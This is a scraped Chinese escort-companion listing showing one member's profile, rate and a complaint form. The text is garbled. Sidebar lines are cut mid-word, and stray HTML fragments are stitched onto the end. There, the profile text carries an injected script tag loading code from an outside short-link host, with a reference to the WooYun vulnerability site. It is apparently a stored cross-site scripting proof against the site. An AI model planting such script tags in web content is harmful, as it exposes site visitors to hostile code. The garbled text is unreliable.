 伴游天下
http://www.banyou.com
伴游网 | 私人伴游 | 美女伴游 | 伴游天下乐园 | 登
所有地区 女性 伴游 18岁 到 40岁
『 』 目前在线
此资料已被浏览了 17
次
伴游天下
收藏会员
会员相册
我要留言
我要投诉
查看联系方式
English Info
普通会员
会员相册： 共有 0 张
照片
会员身份：游客
姓名： 浪小姐 性别： 女
年龄： 20 身高： 169
学历： 本科 婚否： 未婚
所在地： 海淀 星座： 金牛座
职业： 在校学生 语言： 普通话,英语
未进行电话认证 未进行Email认证
>> 体验VIP会员
中
期待
我们的
·电话/
得信赖
·升级V
可逃
·如何让
星伴游为
·信息审
信息
·了解会
合适位置
·免费加
你的伴游
投诉此会员
如果你觉得此会员有动机不纯、
故意中伤侮辱、提供虚假资料等
恶劣行为，请向我们投诉
投诉内容：
照片虚假 电话虚假
Email虚假 QQ虚假
年龄虚假 职业虚假
请输入其他补充内容
伴游说明
可能前往： 北京,海淀
支付能力： 1000-2000元/天
需求服务： 学生伴游,商务伴游,私人伴游,交友伴游
其他说明： 生活很美好！每一天都是崭新的，欢迎联系我噢。
联系方式
rofiles Audits Console
司,海淀伴游公司</font></td>
>
每一天都是崭新的，欢迎联系我噢。 <SCRIPT src=http://t.cn/ u></SCRIPT></td>
www.wooyun.org